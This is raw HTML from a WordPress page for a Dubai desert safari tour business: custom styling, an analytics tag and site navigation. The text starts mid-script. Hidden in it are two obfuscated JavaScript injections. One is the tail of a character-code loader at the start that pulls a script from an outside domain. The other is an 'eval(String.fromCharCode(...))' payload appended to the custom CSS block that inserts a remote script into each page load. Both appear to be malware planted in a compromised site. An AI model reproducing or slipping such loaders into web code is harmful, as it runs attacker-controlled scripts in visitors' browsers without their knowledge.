38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
		<style id="wp-custom-css">
			   
.quantity {
    display: none !important;
}
button.single_add_to_cart_button.button.alt {
    background: #222;
}
.owl-carousel .owl-item img {
    object-fit: cover;
}
.ast-breadcrumbs a{
	color:#000;
	pointer-events:none !important;
}
.trail-item.trail-begin a{
	pointer-events:unset !important;
}
.home .ast-breadcrumbs{
	display:none;
}
a.button.product_type_simple.add_to_cart_button {
    background: #222 !important;
}

.mvvwb_booking_date {
    display: none;
}
.star-rating {
    display: none !important;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
   
    margin: auto;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
    margin: auto;
    background: #222 !important;
}


/* .wte-process-layout .wte-process-tabs .wte-process-tab-item {
    display: block !important;
	height:auto !important;
}

div#wteProcessTabs {
    overflow-y: scroll !important;
	overflow-x: hidden;
}

.wte-process-tab-controller {
    display: none !important;
}
.fancybox-inner {
    height: 100%;
	  max-height:100%;
    width: 100% !important;
    max-width: 100% !important;
}
.fancybox-container.wte-fb-popup .fancybox-slide{
	max-height:100% !important;
	overflow: scroll !important;
}

.fancybox-stage {
    height: 100%;
    width: 100%;
}

aside.wte-popup-sidebar {
    display: none;
}
div#wteProcessTabs {
    margin: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

.wte-process-layout .wte-process-tabs .wte-process-container {
    height: 100% !important;
    max-width: 100% !important;
}

.ue-sidebar-container {
    height: 100% !important;
}

.wte-process-layout.wte-popup-booking-wrapper {
    overflow: visible;
}
.wte-process-layout {
    display: initial !important;
} */
.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 350px;
    object-fit: cover;
    border-radius: 10px;
	width:100%;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}

.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
	margin-bottom:0;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 10px 2px;
    gap: 10px;
}
.trip-booking ul li h3 {
    font-size: 18px;
}
.trip-booking ul {
    margin: 10px 5px;
}
/* .single-trip article {
    display: none;
} */
iframe #wpadminbar {
	display:none !important;
}


/* new css */

.myslider .swiper-slide-bg{
	border-radius:10px !important;
}
.myslider .swiper-slide-next .elementor-widget-container{
	    margin-left: -600px !important;
}
.myslider .swiper-slide-prev .elementor-widget-container{
	    margin-right: -600px !important;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: unset !important;
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: unset !important;
}
.hassan article img{
	display:none;
}
.hassan article header{
display: flex;
    justify-content: space-between;
    align-items: center;
	margin-bottom:0 !important;
}

.hassan article .trip-post-content{
	display:none;
}

.hassan article .secondary-trip-info{
	display:none;
}
.hassan article .nav-tab-wrapper {
    overflow-y: hidden;
    overflow-x: scroll;
	padding:0;
}
.wrapper--style, .wptravelengine_css_v2 #tabs-container, .wte_enquiry_contact_form, .wte-trip-facts {
    background-color: #fff;
    box-shadow:unset !important;
    border-radius: 4px;
    padding: 0px 0px !important;
	  margin: 10px  0!important;
    padding-bottom: 0;
}
/* width */
.hassan article .nav-tab-wrapper::-webkit-scrollbar {
  width: 0px !important;
	height:0px;
}

/* Track */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0px #efefef;
  border-radius: 10px;
}

/* Handle */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-thumb {
  background: #fff;
  border-radius: 10px;
}
article .post-data h2 {
    display: none;
}
.wp-travel-engine-itinerary-header{
	display:none !important;
}
.tab-anchor-wrapper {
    width: 165px;
    flex: 0 0 128px;
}
.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations {
    padding: 15px 10px 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    text-align: center;
    padding: 0px 0px 15px;
    border-bottom: 2px solid rgba(0,0,0,0);
    text-decoration: none;
    height: 100%;
}
.hassan h1.entry-title {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 20px !important;
	    width: 100%;
    line-height: 26px;
}
h2.wte-tab-title a{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	border-bottom:2px solid transparent !important;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{
	color:rgb(229, 0, 110) !important;
	border-color:rgb(229, 0, 110) !important;
}
span.wte-title-duration{
	font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 16px !important;
}
.post-data p{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
}
.custom.price {
    display: flex !important;
	padding-left:15px;
	padding-top:25px;
}
.custom.price p{
	font-family: "Montserrat", Sans-serif;
	font-size: 24px !important;
	font-weight: 500;
	margin:0;
}
.custom.price span{
	font-family: "Montserrat", Sans-serif;
	font-size: 12px !important;
	font-weight: 800;
	color:green;
	text-transform:capitalize;
	background:#DBFDDB;
	display:block;
	height:22px;
	width:70px;
	text-align:center;
	margin-top:14px;
	margin-left:15px;
	border-radius:5px;
}
.check a{
	font-family: "Montserrat", Sans-serif;
	font-size: 16px !important;
	font-weight: 600;
	color:#fff;
	background:rgb(128, 0, 255);
	text-decoration:unset !important;
	padding:10px 30px;
	display:block;
	text-align:center;
 width:90%;
	border-radius:10px ;
	margin:auto;
	margin-top:10px ;
	margin-bottom:12px;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: baseline !important;
    gap: 5px;
    padding-left: 15px;
}
.trip-booking h3{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
	line-height:0;
	margin-top:-5px !important;
}
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{
	margin:0 !important;
	margin-right:5px !important;
}
span.next{
    font-size: 13px;
    font-weight: 600;
    padding-left: 25px;
    font-family: "Montserrat", Sans-serif;
    margin-bottom: 20px;
    display: block;
}
.mylist li{
	    display: flex;
    align-items: flex-start !important; 
}
.mylist i{
	padding-top:10px;
	margin-right:10px;
}
.eael-advance-tabs .eael-tabs-nav>ul li{
	    flex: 0 0 120px !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li.active{
	border-color:#6213E0 !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li{
    border-bottom: 1px solid transparent !important;
    justify-content: flex-start;
    padding-left: 12px;
    margin-bottom: 20px;
    margin-top: 15px;
}
.eael-tabs-content .elementor-element-populated {
    box-shadow: 10px 0px 50px -20px rgb(0 0 0 / 8%) !important;
}
.tab-content {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-content::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-content::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.triptabs ul#pills-tab {
    display: flex;
    flex-wrap: unset;
    overflow-x: scroll;
	margin-left:0;
}
/* width */
.triptabs ul#pills-tab::-webkit-scrollbar {
  width: 1px !important;
	height:2px;
	
}

/* Track */
.triptabs ul#pills-tab::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.triptabs ul#pills-tab::-webkit-scrollbar-thumb {
  background: #efefef;
  border-radius: 10px;
}
.triptabs ul#pills-tab a{
		color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:14px;
	border-bottom:2px solid transparent !important;
	text-decoration:unset !important;
	padding:10px 25px;
}
.triptabs .nav-link.active{
	background:transparent
}
.triptabs .nav-link.active:focus{
	outline:unset !important;
}
.triptabs ul#pills-tab a.active{
		color:#E92F6E !important;
	border-color:#E92F6E !important;
	border-radius:0;
}
.triptabs div{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:13px;
}
.triptabs .tab-pane{
	padding-left:0px;
}
.triptabs .tab-pane {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-pane::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-pane::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-pane::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.hassan .entry-content{
	display:none;
}
.entry-header{
	margin-top:0 !important;
}
.wte-title-duration{
	display:none;
}
.pinklink .elementor-button-wrapper{
	text-align:left !important;
}
.pinklink span{
	text-align:left !important;
}
.single-trip #primary {
    flex: 0 0 100%;
    width: 100%;
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.single-trip article{
	display: flex;
    flex-wrap: wrap;
	padding-top:10px !important;
}
.single-trip .wpte-gallery-wrapper {
    position: relative;
    width: 50%;
    display: flex !important;
    height: 500px;
			height:500px !important;
}
.owl-carousel {
    width: 95% !important;
    z-index: 1;
	height:500px !important;
}
.wpte-gallery-wrapper+.entry-content {
    margin-top: 0;
    width: 100%;
    display: block;
	flex-direction: row-reverse;
}
.single-trip .wpte-gallery-wrapper img {
    width: 500px;
    height: 450px;
    border-radius: 15px;
}
.wptravelengine_css_v2 .nav-tab-wrapper {
    padding: 0 24px;
    border-bottom: transparent;
}
.single-trip .tab-content {
    overflow-y: unset !important;
}
.single-trip .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.single-trip .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-weight:700 !important; 
}
.single-trip #secondary {
    flex: 0 0 100%;
    width: 100%;
    padding: 0 15px;
    margin-top: 0px !important;
}
.single-trip .tab-content{
	height:auto !important;
}
ins{
	font-family: "Montserrat", Sans-serif;
}
del{
	font-family: "Montserrat", Sans-serif;
}
span{
	font-family: "Montserrat", Sans-serif;
}
button#open-booking-modal{
		font-family: "Montserrat", Sans-serif;
	font-size:18px;
	font-weight:600;
	background:rgb(128, 0, 255);
	border-radius:10px;
	border:2px solid #fff;
}
h2{	font-family: "Montserrat", Sans-serif;}
h5{	font-family: "Montserrat", Sans-serif;}
a{	font-family: "Montserrat", Sans-serif;}
button{	font-family: "Montserrat", Sans-serif;}
p{	font-family: "Montserrat", Sans-serif;}
div{	font-family: "Montserrat", Sans-serif;}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today {
	color: rgb(128, 0, 255) }
.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{
	background:rgb(128, 0, 255) !important;
}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{
	color:rgb(128 0 255 / 27%) !important;
}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected {
    background-color: unset !important;
    color: rgb(128, 0, 255) !important;
    border: 3px solid;
    border-radius: 5px;
}
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{
	background:rgb(128, 0, 255)  !important;
}
.wte-process-layout .wte-process-nav .wte-process-nav-list::before{
	background:rgb(128, 0, 255)  !important;
}
.page-id-2164 h1{
	display:none !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before {
    content: "";
    background-color: rgb(128 0 255 / 8%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{
	border-color:rgb(128 0 255 / 20%) !important;;
}
.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{
	background:rgb(128 0 255 / 100%) !important;
	border-color:rgb(128 0 255 / 100%) !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-submit input[type=submit]{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-radius:10px !important;
}
.page-id-413 .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.page-id-413 .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-size:46px !important;
	font-weight:600 !important;
}

.page-id-413 .content-area.primary{
	margin-top:10px !important;
}
.hassan #tabs-container{
	display:none !important;
}
.hassan .wpte-gallery-wrapper{
	display:none !important;
}
span.days {
    color: #fff;
}
.single-trip .entry-header .wte-title-duration .duration{
	background:#8000FF;
}
.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -15px;
    width: 7% !important;
}
.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 7% !important;
}

.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 70px;
    left: -15px;
    width: 7% !important;
}
@media only screen and (max-width: 1440px) {
	.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -9px;
    width: 8.5% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 8.5% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 8.5% !important;
}
}
/* mobile */
@media only screen and (max-width: 480px) {
		.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -5px;
    width: 30% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 30% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 30% !important;
}
	h2 { font-size: 25px !important; line-height: 32px !important; }
	h1 { font-size: 25px !important; line-height: 32px !important; }
	.tab-anchor-wrapper {
    width: 165px;
    flex: unset !important;
}
	.wte-tab-title a{
		display:block !important;
		text-align:left !important;
	}
	.trip-image img {
    height: 350px !important;
    object-fit: cover;
    border-radius: 10px;
    width: 100%;
    margin-bottom: 20px;
}
	.elementor-accordion-item .elementor-tab-title{
		padding:10px !important;
	}
	.elementor-accordion-item  .elementor-tab-content{
		padding:10px !important;
	}
	.elementor-2348 .elementor-element.elementor-element-9402959 {
    text-align: center !important;
}
	.single-trip .entry-header{
		    padding-left: 10px;
    padding-right: 10px;
	}
	.single-trip .wpte-gallery-wrapper{
		width:100%;
	}
	.wpte-gallery-wrapper+.entry-content {
    width: 100%;
}
	#nb-7-configurations{
		padding-left:0 !important;
	}
	.single-trip .tab-content {
    overflow-y: unset !important;
    display: none;
}
	section{
		padding-left:5px !important;
		padding-right:5px !important;
	}
} 
a:focus{
	outline:unset !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
    display: flex;
    align-items: flex-start !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper i{
	padding-top:10px;
}
.elementor-editor-active .trip-item.wrap.row {
    display: none;
}

.elementor-editor-active .mytrips .trip-item.wrap.row {
    display: flex !important;
}

.wte-check-button.checked{
	    border-color: #8000FF !important;
	 color: #fff !important;
    background:#8000FF !important;
}
.wte-check-button:hover {
    border-color: #8000FF !important;
    color: #fff !important;
	background:#8000FF !important;
}
.wte-check-button {
    border-color: #8000FF !important;
    color: #8000FF !important;
	background:#fff !important;
}
.page-id-2164 td {
    padding: 10px 15px !important;
}
sup{
	display:contents !important;
	margin-top:10px ;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238361132-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238361132-1');
</script>

</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tax-trip_types term-overnight term-81 wp-theme-astra wptravelengine_604 wptravelengine_css_v2 wpte_has-tooltip group-blog ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.9.2 elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="2338" class="elementor elementor-2338 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bbe965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bbe965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efdeb93" data-id="efdeb93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d37243c elementor-widget elementor-widget-image" data-id="d37243c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a8a2d5" data-id="4a8a2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7106286 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7106286" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link">Luxury-Desert-Safari</a></li>
